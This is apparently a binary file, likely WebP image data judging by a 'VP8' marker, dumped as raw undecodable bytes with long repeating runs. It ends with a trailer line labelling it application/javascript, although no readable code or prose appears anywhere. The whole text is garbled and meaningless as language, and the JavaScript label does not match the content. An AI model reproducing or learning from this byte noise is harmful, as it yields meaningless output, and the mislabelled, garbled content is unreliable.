3(�!�sP죖��a6�&�0�D8"�WP*���� �@�ó�C����ͨ�@�)��fIor����S��=���`���l�� eH`>�������=2*�'�6�2�<R��/�2{v< ��|Q:e/]�0���0J�RX�����B �2U����P��l�it�S]2�%�8QCl1��!,،��1��/dm��(�<�l'j�Ҡ"Xl6-��7��</�iP�hdMn��r�`���SBHH�7��W`���m~(�s��3�A�"��扚���4��W[@qH�p�����TO�2�gOm���Y�(&!�v��o3ڎI�^���ec ���o=!���G`�d)l�̦�	.�R���	�v�@�Z�فH�RO����fX�m���tdP��β9%@O�4�����0�i����%=�
YmX=��CX2�@X�Q�a�q�� E0+8a\�ݰkrxZ8�G�WT��C3a�4V%�;�-Q�"�v�6�2
b��b��v1�����lG0�0�����hr�r¶ˤPe����e�0kvL��Ӟ�Y&��ҁ� m
�P����d��� |�fC�D �re~Q6������c�26o:�"����h3!�4��4D&���w�4bh�h+$����c\���S��u?����s����]bZ�x��n���7elzs�M��"�wn~�!d)l�p^�(w ��U��j�O�y1�I`~��3Pd�� 6��a�.�,�p�a+�0��lf��63��i'��y�n�~���R�N��n��3��LL�6�b2���F��xB��XO��� M�r�7T�a���m0��d~"k3���%�	�Z�MX���D+��(�w�"!��/�RX�?���� �8��m���E���W��-����>y*�1��EcF.��q���� �&�՛�]6]'�m��ND���Z)|� �1Cc!� .-�.ڶS%p7��6X �f�x��N����<3�>!�z�BXm�.�%�]?,�d�\���s�eP'�m�Q�LI��ٸG�EA��x���7�6s`lA�B�+�4oHD�d�l�*��_ʟoY-�)|_��9-jv��Blw�5)XELՋ��@6�$�_�1
����y�v(&� <o=�2w���E�k|O�J�@�IA����r%��z�Y��DA
��觸B(�rT`R!�ғ{ޡ2d�T�f�/e�MC���8,�c�-��yłJ��~���;��7�_+H�[0.�B��傩(�IVGс�"�� 4zQ64H{FdPqG��G�a�l�j�P!w�r
�N�J����6dko��l�� f���B�h-���2>V�˟�gٱ��������"h-"f��� �V���X3hB3��~ӆQ|j�1-�{*X �2
l�7��X�P��A�&(@�*H�m-$d�ê�Y����)�,����DV
ml�!��>��{�������1 ��,���|�e\�@y5E�����z�r������.�N�@�H�0��d�DQ�:q�A8?�ម�����B3���~��9��̟t���������*Ċ�B}��6e+Bx�i�,�z���my�bt�(Rx�m��I�|l� ���<���,~"�S�EQ��@�!Jd �Ң��"@O��������ln���R�X�=�2��la
��mL��D,0�;z_d;�7�>��`2>����Lr�
V��1�W�J����� Z�������(�ƌ?̥M�P8�����Q3���>�"�C�ݐ���Z2��ƽ�l��g),��H+�ٓ��q�f7 �?��O�\�Ka[��cA,�21�`h�P�1����Gt#�Vaɋ�n��0*&p����A�2x�yC��6#�j��tvB8��� �c���6 
[_��!��w�-%p���Q`�n;	u��@��P�VE!���'�������U�a���_�ՖD*���Ԣ]J��
n�������@���m+�����l\�7����,��W�I� Ci9�a@P!�7&na���2+��l�n�Q�c(���j7�<-"ؖp��W�S��>�P��l�ݧV�^��d��&�4�E%����0,ۡ�j�gm���|ovZ� n(�N��;�������nq�,� y���'�l�܀���ا� ����P��[X-�!����rO�<�Xe<�U�z�׵���n<oܾ�]gHV6���������e��n�C��;d�[ms"��3cAI�G.��L��O���O#���q�ׯ���7�D��U��@.�W�H��}��f��鸾��rzh��#|R�腙q\y��t^�I�E?p�m�e:���~䛅L΄��������ZAaB�&�3=i)j'�@��<?VC��;�o6Y�h@A;A���7���%����$���n)j'�������5_��9 %ƛ�������f��>�r�a����59���`f7��kł�=�"SEW}���&�V��5��9	�8l̏:���;T~�,���� QϾ�]�/�����#Ӝ�%h=����d���~����&g�vBРY��.0T�$g,�䶂˿��B}v6̚���_����^vDyA�e��t��K��� Z�]�-nX*�t
5�J?��+2uB���@'��D�MV�V%�(���zD�:�i���������0���_e�9��cW���c�2���U�B2��C��uT�$P���v��x&�ua-���j���H�O&cA�E~^���\���oV�+�q�ܺO��G�L���8���P*��I!���v-��%�7�-���#�H������1~��@�%Im="��,�����"���{ሙDE9J�>)��?��Q�C���ׂ#& D,@�*a�V,��uC���ε~ � �Ǝ�-dtD����ƥy�>��oݡ�X.��tt�!���
��B��2b��q��[|^J��QxhA��R�����»�N�5��u�1������@
�eА1l�����S���u�J�	>}ۺ 4���������㮏5�)>p�x=͢�3W���D3���O��P8�
�gD;���)R�1.���L �~���?UA�?>���	�0�fi� {�5	�KY��M%�����h��T6C�݌6 ���L�P��nhR
�o��N�o���O|{0���Ju�BAX�o>���NZ�M��\l��⸛:	�m�Q��B*ݙ�cAc�LPG��t�!��Y��d2��B�_qݗ��������>l�goޢPhgZ��q�(*�%9�Vj�[���A@˄�/�n@脧���@jh��0� x�G�H�1����u-�nx���{��nI'���>rƼ�����B|��*̮��52�D ²�;��oQb���#9ۭҬJ?�pIoU;~�u_�k���r�x8�w�#u��u�����$�%���*S6!ֲ�~�tAo�Ǝ2�G�$��O�E�E6	 ��P��p�g�}F��D'����?ƚ�v�H+�5O+Wx�|�E	��e�
�P=P�/
��B�)/�u�f�7�:�dR������}�
�	��ev������'���S�' �b�뗧{7e����M�$t�X(%� �&(�g,�)�
�Q�������}�M�N��Xh����
L����{� %j$v=Eī3]}#�Pmgs7��������U*�R�`Ia�R*���sdnYȣɌwnt�<C��k��r�[�*x�~�������=_���F���Ŭ2�,e�	A�Dv�����X� J����5�y.d����i�ɘ�k`@;~uu�..����k���yQ������u����0RC�*Ob�b��b���oL)Wu�hb�[fm0���x�.�b��P��?�9A�wʂ�sص��{�{ABH#4��9��� �Yv����W}d�ss�c)� .N�'bY��aRB$85�I7 ���E:��~\�q����w�TD"�HxI����0�*���̂��#���-��ꋮ�i�8rs����:�-Q���k�\�L�:bD������b�����\�[�aɪ���_W�Cd�
8�[O��'o;�n���W�^9F	�V���c��$|�Ղ!E���L@ �A�M�'�I�bF	,H�
�D�'�G�����AA������W�����tm��={�������9����JZE.ɮ�Uΰ�.�U��O1׭�Q�o\^�"-���Y!H��T�zb�	J���{���/���t��7n��1_ VP8 �A  ��*��>�H�L%�?��2��	gn�r���@���������%�=�=�#�oӾu}.y����%���o���U��W�������>��~����
���~������������oW?&?<P�;�E����{��������w���?�x��7�_�=>���x>��s�[���Q����c֯��;���������ߎ_P����[���������o�����3�;���W���!
+V>4K{ϴ|�ǵzq��3��Q��,�w~
��[B8u�h�ۣ��>4K{ϴ|��Ƈ��t�o֕_�ʥ[�Y��?1��/(PWy����Yp쵊�D�}�t���!�m��E/h��������S&v൉��������.�Pv��ꐾ��_G*{|A�4x;B\KZ���pZ�w�%;P	�H�@TŅ,���Gͬ|h���h��B�ZX�q�����")�d{-�V?>�`�
G��*$3�Rg�ȯ�Z� ���Q8ヂ�8�3��T����G�ͬ|h���h�����,����Nf����Жh'er���Ո���q�#^^[<�0�X�-6�����0��ZZ� {��y-;����ږ>4K{ϴ|��Ɖou�¤��u=�g�p�L���䞚��Eu����#��Y@0t]�f]��}�X�|���ңO�a�sk%���>mc����@wő{�XI�V�N�/
@1ӆs����>xǄ#v^���RԊ6���;��2O��l:g��P���83���q�m6��[�}�@~ޚ��t�d���\��%���hw�p����>,���`ѵ�-���4�����Y�"�h��i[��`���@L���X��-�5]h	L�����<���:�D��1gt*}d�D7b9�M�V�T rH���L����Nl�,�@*w<�y}�B4��p����|i�+�] �1��^Y��h�W�������dj=Z�o�KmG�4�F��R�'PN�:� Ŗ�Rit��^�$�E�y So?�j�$���-j��C+MUt����[�G�b��4�d^`��0��T�i ����y�,��0ɳ��/c�rn�������.�"-���k?;��`���viFW��ad�^n��P��/�HHe$SQt"S��-�f���]y�mJ�V��4���ҕe��z��|���C�jJ�9`�}Ma��1�a�R��De�P�nB����k��$}F��+k����O�[b��y��.�.�|3_
�p7�w$1,�c���40.��'�;�eQM^�ez-��LBd	SZ�#�֭��^�Rl�|���3�U1������`�vĉ�!"��^�[z?T~��!hԢG��LƝ�5���Rl)� }�^Wm:擶�N?��~>� �7+��� ;ȑv�βj�x=���.N�fxcZ�)�%�^h���9j �È�F������:qc�F;7��yc�?���:���W�x���ݳ���j���v���f
l���Xe�d���ɀ�|=�i��$�'*��X���TDXh�եϰi�Z�V�fftBv�;/�q��n��\���M��L�_�Bl�X*��ޚb�u�ߑ��ꕙ=X�T����}q�B3V�D�STx<0Z�¾���[X[V�)-�c0O� 2^n�|��t�n���B����cL�Wh��9�A�ܜ�O{7%s��^��,��a����F�R�c8<��	��Х��V�;�/zg�ki�+#�`мQ�.\���`;��՚��n�����RY����]��Bl%�'��+��a���ւA�g��HF+^�sf��zl¼H�vK���u���6�t�$Ou֧�
��,,�0��u�+l����\QK�"�[ )sKZ�Z"������:�<��� �y|��$1E~v��hk��y#V%T�s�0~<#a�'YQ�Zj��d(�M�Ӹ:U"a�cO�܆�,�?�ʿ��u��2�#:�5r�@����w�z�d�!����Ʌ����װ5��&��bWN�NgQ|�<$�t�ə�|��U.��X}�or���<��8du����^��k٘�p�f�{�#�+��gM�����P�m���@���Wะ!���wW�mWa]��_�{t���<vi�{)�t�����6��lrm]6�`�G-9���1�����=��h?,w`�K��eBEE|��(`���<!h�7*�YkQnm\�G� ܽ�/���(L�!=�<�JIQ�1(�>4K{ϴ|��Ɖo��ܥ<�{�%?n�<JF�c�D���Gͬ|h���h��~�U���uO0s�u)����Gͬ|h���h����]�c���𠢗�|��Ɖoy���X�Ќ*i���^��k%���>mc�9vx`�17;�b��^��k%���>mc�B�31���llR�^��k%���>mc�D�U�YY���F�[�}���>4K{ϴ|�Ǹ^�1���ih���h�������6�}Y&�%���>mc�D���Gͬn��IP��>mc�D���Gͬ|h���j��|��>mc�D���Gͬ|h��3���|�Gͬ|h���h�����������Ej�Ɖoy���X��-��i:�>2V�|h���h������� ��\�KD���Gͬ|h���h���y�2�r�^��k%���>mc�D��ܑ�(��6��[�}���>4J�M�'�X��-�>��k%���>A���¹��|��Ɖoy���X��-�>0�FX��-�>��k%��� �d;

){Gͬ|h���h����������>4K{ϴ|��Ɖoy���ĭ_(��6��[�}���>4>����^��k%���>mc�C�n˩
){Gͬ|h���h�����!�D�E/h�������6��\��c�D���Gͬ|h���h�(�,W
){Gͬ|h���h�����${(�,�QK�>mc�D���Gͬ|h�vA��X��-�>��k%���?�����-�>��k%���>me)?	��X��-�>��k%���}�'�X��-�>��k%���>x׷�c�D���Gͬ|h���h��҇��X��-�>��k%���>nA��c�D���Gͬ|h���h���,z:�oy���X��-�>��k%���xS����c�D���Gͬ|h���h�a��%��2�q�[�}���>4K{ϴ|��3e�h�ϜZ�c�|�ڰ��%@��{����ǳ�ozmU	��-g�ލ&G�����,�.��q �LU���z��aZ��`(�l7�" -%���)�s ��>�  ��-�������\���2*Ş��
�>jTڕ=M���9g�cIJ�%�`@!�%N�Ù�!Wk�p�Mʈ�/�ʧ"�M.P�.cK����i�!6rD�4wHO����Hz�3�c���,�`�	�F�tn��J�}�(��t�6.Q�K�	�t�A���ڽ5+��Z_7����1�q%���<V�8�e�mi��/q1;蹀-ߺ~�i%�%�	����b�mIh/�\E4k��hz�C��:
�c�z_��<8~{@7$];ݿpx}ƘWf/�<�{�A9M��$_6��{Ck�xL�9>�j�̞5��B���Gmsu�c��'���hG~�m����
�G���m�����٤Ru��|;JS�]��p���1\C��h~� ߋI�3w�?�{�3�д�ٙ��	�G����/1a��k_�����Ϡe� �AA�U-5���OT��l4�wt�I���.������DR�a}�ē7�3~h�uw�P��r-�le�$��pM0
??
�L�Y��9���c���C̋��z�RC�BI��Ws����Æ1�i�;ͥ$���.@��J�+��N򅫊�MK׬���inx����Q��k�z�{QC�3��T��z��q�g�e>����p?���=(�����E��,��*N��P������hG��_b��� $2��~dy�8ʞ����h�7�;��*C�R��Gٽ�q���,���,J�)%H'_����`�1��|�/��1�d�2��%� 1zP	�͖p�L����Ff�`���;  �I"�e�䯻4Nko���[:�`��w6��3�~�2���N���U$�0b�A�2�j�[[Z3jٵM�@��<��S31S@��[�x���@�yyOU�0�*h�ȉj�mԻ�~�"��b`1t��܀�D#l�g�v���R�4���UrXG���_*s }Q �G^����}q��!���bsJ���CL1���L�bl�^���1i��u�qV%���X�s�����K�zƏI5��"�Ϯ 7`%jl���2�E^�.1U�-]����w�V�]#c���78��?w��q��������BT����վسOn��H���Q�a��k8 ����Y�t�im��>5 ���3�%BB�e~c��S�gm�?��*��Ԗ$�#P�\Jjh`��'����	��f��A��ǰtpy�z���M�2Nx0T�yp��]�y"!~,������z��*���4W��/?�.�V(�@m{��v�m=�����&�:4$��.�U�[$��EMp�,_E��n"\l�@���>0��P����_:i-\�������>A2D=y�Y��P�vM�e'+�LP�_�� �F[ˠ� �ZzY�1���f��ɬB�3����	S�2�H
�mXҴ\8�FQnQ��205�����D>��k�kMZj;ج��{��76w�'S	��e��&�mv�d��;[MUR�Ʒ��Boq%9�AY++��)`���1��ٕ�nB�>�2����
C@��uF��%LiK6~'�4���j�c�,�Tp[��'���n�B_l�ʎ4V\�=Z��j��b��nv�>��1��mC��4�_�	1FJ|:7�A���D�VaNDhmwfck��^j�s$}B��o�0/d�!7A�9apë�:��[����ϺT��]�	�o�~Kd�3S�PZʓf�f3;�ٓ��z��Lr\"��	�! Q������h�4�!�01&�*�Q�YG��k<6�SWX�l����96
����tm���﹈2n������n�Ih7BĮ����w��#�ck���z*1���X�����#%T�e?""OF�|���G权�b_ʓ�L�ొZ���KT�c�B��x��yb���c�E؛��	�� ?(k�? ��ʗJ?����C�E�Iv�CVO̱�f�+R4O��=u��X�;]vU��@��݃鶕��|l�KQ�4��7&���J�.sF���;��x<-���U;��D��JH��Du�`7�?���}����9\�����h��)4��;Q�U ʾ�[e$dE�1jd6[έv�*�7�?��@_!}��1p���,��-Ua�������-�t<����5-q�	�B �Wq���XE�1ꕞ%�*S��-��p���}�
[�vz?��\�/\�D�9�b����f%�������Ȉ ���v�,u�G�s�#yq����-�v�u|��i���l����̂�,�����x����"���Mf"�1�9[�4r���m���rX���,�->�����ẑ�Sļ���L��V+�Q�ZÀ��<�ѐ��-����̻d� ^�rD0�̭n�G!cs��if�B�73��Ѕ�rS��N����U����.���� X�x��D�q�#����p���k�C��!^m��T����c�*
 0l S������{���3��;�@W�"������a)��Q*�i���s���+��7�L 4�!cWTgġ�x�8G���������3H�ތ\ͪD?iv�wD�?Kj<Ӽ�έ7�`�8�LR���i>�f� �:Ԑ!t�YkGO������!	|d�`T&�x8p�+c�J6m��]y��W�UE�HD=ͩH�+��F�D9�ǗO.?��HK��[�X/~���*Y�u��Y� (��W8bᑟ�:G�7,�`���c .��n꒹��d4�=����@��\�Kx!X�¿	_�iK�;b�i�t�}��/���ǔ��20^
a?�f�rGt����@R�aR̞�YB*�l�e8��%Uх�'M�O��v,�(�e�!�5r���{6��I�V��ն֜ە[Uc:�̞gsO��u�,r�#oQxo���[�Ǻc�ӏ�:�;�ɯ�vp�{X�����g��)�ɺ�a���O=���uO���W����qx����"?�4	D���g�Z5A9z�!ϓ]f��/����T��>���F>����`o~�j��l�Ʒ_�����x=�Z����1Θ�&l
!�-_�M�W�2}�d'琲����E�u���@�"��NR��M�.��M�K�}78��JHI�+1��F�����0�W�F���J%;J�?��k��>�ጭ�	���:��x�³�O��	���5دC��o�
������S�;�\Ds��>6�T�H7!=�N��WJ܏s�3'��Y���vRF4�QS@j�Ҧ�Z1��0S�8���T��Pgš����,��"��s�jK�$B~Z@u���I��g�+���B��/��O�E�q�Bf˞cZ�M�kQ�UZ�o�
�����R��!U}����ཪL�s//�ƪ�9JnPŘ��[�e�7Y��E�����cXG�Ż|0�D?��㊑ܙ=@pW�Y���ޝ�=��
�{�:S���l�~J�)ȟ���R����@��)�&[i��c��t�~l�t�-�m�b��y���D���Ÿ�M�����k�l�R;�
�������5;gv��Y�X�� �ݩ���Dt,-e�ZEq�kͼ��A���ׄ�{���>�e�H;a�=�,��\���v��;�z�S-�B>ZEC7�i��O��}�u@Gκ΄/d��(��waA�e��H���0K���RF���PAM>"�ށ�vJ�H���p�k��Z�u��a�]�:q+�N�DZl>Z��ȍ�|Chp}��ؑ��������!t�-q�Ȁܠ�*�9rD0%�;��r��p�(�@���Ń�Gxb�h2�5��bܱ��\W��'��KL�w~�--�}�^l���u,1$�1l�$5�AIC�~�������r��>j?�2~(
�9a�����b��9w��L;��]��9LXC���<��J((�o�s8I��,&�C�����T7���R韼�C���`&�.`��o������(����>����R������e�x��IHz�Z���ȯH�.?����X��^���L�hrcGGMC��ן3wL�sס&Lgrc���F�X�VG@oM�F�2ֵX��ʋL~��F��w؟�4pl��!�O��(J���u����2��<pd����
�?؍�'��l�fD'��]��ݻ7`�8vR�O�}b'�/���	Wm���8�%P��=��M��&��LC4�OB6�G�ߧ{au�<���y������V��*�ó����,�:�)��ȩjkD��ا`@�H*�Π"�>�5�ZJ���_ySK�t F]��ⶁ�3��4?!zD��/Z�D��>1.`J� %n�3R��5{7��2�~յ�"��M�ԙ	�=fL����
��P�t��n`�q�����ڗ˲h�����2(C��}M�W�+fk!��I�1ٞ�*_}c��u���C��-;��R�>�|u���� 35�dS6�\��"�>��_�f�M�(K$I� 	ȵ��Ş�C�Q�HSIԻ�����͉�)p�!�;|�K���n8Q�����Y�0vD��BT�=��;�Ry�%r����w�k������f:]VФ��B�g��3�<����A����}t	�w����Uu�ZT2��b�~���%����>���
���jB��g�\���*3���'
�-i�?���i�;(���Ȳ���˂��[����HTB�C J�wg=�O�5u!�ڻ6�D�!��&��u�+�I/���=�=yBYe8�b��;<T�����n��P`w���| �_�&jI����Eh�ч�2I��GS���c�Y�Hy�Gt�_�9|>ʷ&�/}�Rb䉸;��X=�yޠ����٪D�q�5L[*�(.ԫ!E�iI�Kmf7Vl�vu�1���6��/�q�R�Z-��%9�8n?�*oN���]�oS�[�ѵk��
�9)���8�`[\���+?.Ҙ��̯@D��������P$׵H�a��X�1h����[z߳V�fF_���|�8��� �l��Xu{���I���d ����Rs��P��@P�	�&VĠ~�R�����C�����RD�b�A���r�|�����꿼!�8���k\�?n��}ke%�s�-&�~{xg"�N\���9�rt���R�7X#�4��I5S�c�ܶ��&��Y�M��4&_r�	jT:�ҋ����b������cΆY��T�9/Y��~�Ar����8.!(ʝ���`��ꏴ#�>U���>�;�3�e��B�ɓ�?:���EZ��̠#���m����W�軐��RH��D���}�@Of(t;8]�4.*�������2Ǉ��W�J0���'�\�|hjc�UI7*Ä����,�>0gj�����? ����k߼`�5BD|BM1����f
���pw�k;R���1Q����El�&�W��t���O���k,���w��8���b��i{�}�j��i�=��+7���W��=��l
ȱ6��NNU�"VY�������`J��3��@
�U����V�/"I9��6l����p���Mz������z >]��d��p_��^�L=�3*��>~���BpՓ�f��#�/��cW�с���@��4[��q��fЈ¿|[+й��)�ý�J^Si�rV[��VN�%j������xz#�`��d�p)B�a F-�NƩ�����"������=��.��M?W�.`�,���#V)���Ui�S�1�jQ5�|gHs2b�r��2��{\����aT:����\!K�:�JqY�_"��� �w���5ӵ�'t�?�o׷ �^q".BTƏ~�M
�$o��:��� �MӍ:-1�*�߆�s8���*xY��&ӟƠJFY/A�'S*����J��"k8m:��d�kF���jۅr�J��w#u7i�����"6_��_����O_�AZ�3>���o�_��������s;�8�_�/(Z="XX��NG�p#��c7�tD���~�'	n���~�18�Yt,�ڪ�+�<�3���9O��� ���C�E�< 
���3��en�*] Je�#����B.������)��d_N_��W#���o��kżI��_�Ƕ8����*+C?QW�Np���yl�OWl+��1�w��b{� ��4D)t��������!N��ΚpXya�9$<}����1 �l�������P��&����w'^+���w~rf�`���K��"��gNM�����j���1P�m�6�bl9�A����>�=��0����>2�{(�>NH
$�	V��cU�N������Sk�Iy�_/u����k0��m3L(���ji��3���z�)}~��pm�h"3�z�z�@|j��� �y��@Oȭ�ϿD�����1'^�'#�W�e��7���>���-�{�ɝ[���ʸ`�}�Uf��<��Ӌ����9�T,Ux�{u��|�d4.�	���K��m�M�o�Gjb�;:^
yT����t��W��9�|�

��?�����E��sw��:��V�J?�,T���I<q�y�����UUv]�e�U<!����ܑ�Qi��
�8|W�YqE&V�� 'R�_�Y��#��0�bۖn��5����4�X:���o����r���`֧`/.����F7�����E$�W��1ɘ$o������}3 P��3�F��o��m�	�E��}�
�	� 	�e���l�@���6����=X�9�٢�j#����e�]@�|�������xq5��y�6��9C�ÒB�I�Px��u�����P��W�����NyT�L��~*{��0p������z�m{_㰸�r�X\c62'��ﷻ�����N�ً�w��_����f���E-�;^��r��є���^G�~��?*?$�V0�Kʖ�B4�׼�_���ʎS=���y�¨ #�dD��r�h��3�䍭C�(к�5���ǁT�!A�q �Q���.�9��_)C��B/�aD�ݝ�,_3�5����cQ�r��ag����`��4���"��kk:��lUzb�j�:}��
��^%2�O8
}{�;K����}�2�`$d6�L�3L����Z�wu�_�w_>�)Y�nz��
�~ ���tc�}b[̍�bg�LÂ��$�E���D,���2vm�U�[鶶e��q��1K�53����o���,%�JU��9�e`��JW�_�r��ʾ��|Z�~��/q
^��0��M�)Ņ,��z��Q)Bk|�8x�|R�4N5����5���جS��M@�Sc���LlE��탿�� ;Ci�� ��7P��EQ0k�c�S��~f����)�h6xf����:;�k,8�� �ʡ�Y�Ϥ2ƴ�iw�}4O(/h�k -^q�Ѳ����� ��"��A��w"��/�CE��D��[w!0������	n�=)�~)%�"/�����NYem+N+n��<6ud����j�𾭌���o2n��������)�	���e7�<dh�VZ�e+#�2v���x	~�1�d��C���GNi�w]�s����xU���6)�x��k
%ljb��r�-�����	���X��Y�'�\[�Ԙ�-���;������`��R�d%g�q@��B:_E��R����<p��]�G�N㨍fD΁��u��"�we�e����<<�#�����9e~�Jي��k����7	�_�s'��S%J�F
�7�M�Z��C1u*�i��U��x����DV�z�l�����T�cLI|Y�h�.$���O«��j"���j&�yfF���j:l���_w d�np�b�̙z-m�#!�;��$:s(�=G�)���6�q0�j�L��\>٭|g@,����|L�<�@��p�4��>�dy�L_�Z Wk����0ܛB�� t���^Y���D1i�+=��H���o�Eϕ�f"\]> =+�䇻x1��|Q%8���3�)WU�^��ٟ�(}73�`�WYF�_�c"�=������bӒ�;�&M�h����ZJ�9������������Ӌ)�9���A\Ӑ�^C0�����#@Wefn�zɥދ@{������$>H�_�_cX�!�>�#׀���C�n	�`x��d���CN/��Pڀ��Ąv�VA�gt�|K{�.P6���([�+$��(H~�8�:?T8T�NG�Z*~/�P,E^Q�1�J7�d�A�+����V�aAVɈ ���n���˯5)�F������=�*Fb)����/f9�N�$�Jƭ�����.b�T�K#Z� E���eA_��m94�,`a�	�i
����4'zۻa���|?`/g�l�V�ʜz�9]��������)��$�1�r�C�C$�����I��O�4X3xi3�>ͅ>Bާ����*ჩ���5%���I/T�v�O����.zp�)�Ó�C���B_�Z-��v�,
�3q,%�{�8�f��}A�5�a�F6��峓�b�^�XR�+vJw5�o�!3�C�#{6��Q/��[a��5�f��|7��Ʌ�,B���֬1�%AzP����a�+� 49A6�cH�~
4p�s��W󧘲��Y��R�M��D2GZ���:W(�>6ű
�7B�P�_���G��q��k���]�=�!�@�rmJ�h�iXr)7n��~�5{ � �r��Y�Y�F\�?�������zIh�H���B�z��S������e"�z�@,#�pt��� Ty8��7AI�+�p�遑�J���i�ǁ>������ֺ��5�ZL���l.ͧ���<���4�o�[緈��g�Q�����t�yI� v=��`����L��&�h�wԜ��l�'��`��Ə�j����4 ��������v#Μ������5����b���Z�L�\���'�Dkbn�]�W4�D	�8HZ�w��>?��P�oLS����aZ���, Ű��Ā`���X�H+4v�K�?@�Z��`����A�s��IR�gy$�G�zB�!l�������Y��ob�v6�z��)�����m*�Aβ��F_=y������í��c���`���V�uR�xꯪoK�&^��GщO[84a`	�GM��c�h�=.�/ĭi� ��:���@��+����[���!ٷ�]N~��Q�<I� 1¾[����}W���:� df+��u��;���-����m���*��t�}Q�VHn=T7���dr����Mۣ�S@��^����ҳ�dV�h�i;09F���mک7�����l&U Omͯ>�2@~�MK�ᥭ�3H���(�*�Ip�-#�c�~?�G��]�N]{�Gr�kX��S�����Ѓ�O�R�lF����}KL���|��[
���^��GF�d�o��m��V G���0l��>�^ۖ@���;y�U�̇d
E��"h�Ŵ&o�
P,�LWl�?��������d%ڻ������Y��^q���/���Ra�ge�]"���qY�m��������+��o�)1M�%�n�%ś8���̘� �PA���fL�"rת��օUԠE�ϭ6� 4���p\U.�"sjn��$��� �~8b�)E��;ٿ¦ϳR���#FF�a�>T4� F�WSv[Z��&*Ӿ��i�t�^��3tt��E��>A�V���@(�%��ňE|�RPhm�ss�'����\n@��]7���x�^<�!�iRt�x�����DVA�H��|k�M6����	X'��3�Ú��0��6�z��d�������A�ʅ�єco���뿴g���z�!mkWm#����hS�(�� k��ws޽�k� ���[|Fǜ�/9	w& �:x^j"�x�\��y~|MeI�����R.��w���^�Б�|���e��!��V�I�54^�A��_��%����r]�"�:lޘ��p���\�d�CL�07KP�� �Kc��C7�Ϟ�BtX����d�dN�ĥ�g�J��5��a{���(�ϴ���jWL�%���&vG,�IqP(Bj��d�k[j
���O\�s �#�g�8���^�ŝ�����+���� �]��c���u��m�OVsǽs_�hb
@��J��m��B1�_�����V�;�PG�Lsc�0Zp��L�޿��O�s������:@:h�5~�����g�Aͅx�Y��KR*��q�~�9��Q�H#���3�ꊍ'˥o �x��Ƣ�#"ȁ[��a_�������7����Q�km�md;��g��,�������-��>s���:��|>��tW���U�?$��q5�$[�&����^[2G��w�w��l�*�L�,�]I&���+<�[M'~Y�ޖ����K�o��M�X��aH��p�	�~�3�bٶd��3OVk�����z>� N� ��>?�ڶ����Ķ>}Y޲�i�F���������9�4�_'yD�����������y�Y���x�eV�&|���\���;��U��ޔ�C}�^�Pg��>��9����I�&`��܂U�C���m}q
�R�k�ʧ�#����]:�������.�?�\��_T�̝ ��Q��=�U
�!�Au�7:ɓî�&���V�u�Q,l1L�fјϰ+�����Պ�f�0߹c���+�*����H�����f;!�S��&����ڄ�����+�/���4w��!
�0�w�}��޿���gqQW\L�d#)l�2V���eIU�^�ʐ}x����<U���ە�ֿ�'ï�}�l�)�s6`��>��ŧ����;9����ec�.��sf�O�I-��[f<.�,T�����	@�t�к�4��V=��B� è��ʭ��I5��QJ�o_�^2�"�K�s��|4��{x��@�0��*}%t��-��o;��m޴�_�챩H���EBgK��!���q�#��@����-��AA�8 O�=[*Mju�� �N���X�jL��e:dw5CS/�(N6K��sf�*�@Ϊ��"-n��%gUx	g%)��홇�'fvb�$7��f�A�[%��A�1��7��rt��.�~r��A�ӳ0���/dX[���z�K�V��Do��[�m�mJ�yR\ӳ���{Z�H(V��v�ퟑ/!�J�o��Ҿ�B��g��)$�+i�}ܽ*����7��D!pd��q�������m��[<H�����ۉ�xe�<�H8w
�<�>љ����5���l@�`Q��[�XRQl]ރ����4)��or�=��68<��r���.��@Qƥ�}B���hE-ZDԤU�MRM����J��p���T��C���[L�J��p"�XՁ�����m�Va��ٕK��Hf�UQ�i��o�4o�3���J�^Ao�1﷏E9��^Ɂ;���d��_g�l~:
�8j��Z��%���h�~��l�EA.�t��&mK�2�z
���I�;�e�7�pFT�x���4w?�����B�	�͔�&��#�)q4ز=��|�kݼ�g˲VK��p�t���p|$VdT:�f�?�2���j�zJ��9���ob��?�Эҧ�]��+ Ī��-��7+p�	�>7��?�IY5f#�/;<PI�c���}��8�hF(�Jx}����A��6�'����R��G%�'�g���k,����_G�Q�8^�eM�=s�b_u/���WPbյ֨���UD�5��������.у:��?P�-.5��ݰ�e��<�����yi?��ZJ5���)gv�J��6���'&E@�b7"�
4�T�H.��}�ʔC�n�K8�[�`�ڠ�����k �a!���.�Q��o��@�>ާ���`�B@�,dc:�ynz����9���M4���̔Y�4���ns��3��R���jH�6��7��Z]�����<(��-S5o��X�8#�RRJP�V7��fp3o &�40J(���S����T& �.����R0���
)����?6�6�(�D?aA�^}�U�E餢v1��A+o�"�;�7]c;����'���0)�d��q7�:#<�)+���p/�r�S���bL���*
P����{��)z�S���.r�>>M�D�B���M������p�yI���r��RᯣV�i�"��Ǫ��{���nEtܽ�'���5��b%X����5YV��!�QĈ���?L�!Oξ�ͣ�L���±(��7þ�.�FD�SjaZ��K�IarGn_? wJv�͙|�`�yN�j�.����=��=�4A���~�JX�������Ie0Žo��9�}��w�#s�����'�����kn�q�.�k�}��$ǗB>���p��5�U1�Y��> H��wˤ�>�f�9��dG��E2��4�L���1;�Xy�5��=��M���]�A�Y�;$�s�u��� A�<�ި���nd�o� �Q45@     d�\+�j��ü�gAq-hF r���6�M�>�9���4  u��3���ok ��f{` 
j�O�r�tB@%ᑙv�e' �n�,	Uu������r���$� )7@�7hr�UQYȳ���*��i�ނ��P �QiU�w��(�-i2�c�r�q&�< k¤(�^ON���-�qM"�g�  ��� ����:� FY@ �	�0I*  ��@ �A��%�Qe|�@ 3N�?��  �' �|%jf ��:�a�L�^Y #i� 紓� m�NV^�` W�  �G��?Hf@� >_�[�  ,�UL 4�� ��  'g��X]C��4 \��r��� }�T@ �Hl4,�$����=���<��Qi�d �|�[6h35�v�e���iЄ�������ի�?�L�~����><��f\ܢ;�3�?��UNq�?�%��A`O�k ͉�h �f��t��;"_�P��ء�������iL�&1h�4�a��5��d�M�ި����I��b[A�8W�I �K���ư��F�`�~}QjU���֛Ty?,�1q ��ZD�o�6]��M_��[�5�����{^�R���oD�=�+ZF��J3�枣����F#q\W:Ѯ��|���;��S��C�-/���&%��ñɝ01$� ��D�l�z�������Q	�8� ����A�C�8����Ɂfû�n�1�.5ܴd�k
����[%�e�CA)�,�f4~�kN���7ن����8�������bu]��8�y|���v'.JS%<F�
� f�E%D�r���;A������L�@WHaW(5�8���?�.Ï�F~/]����X�m�q����M����7`�������
�������`��� W�^�R*�Q�8b��"�4ɳ�d�"�   

--- FILE ---
content_type: application/javascript
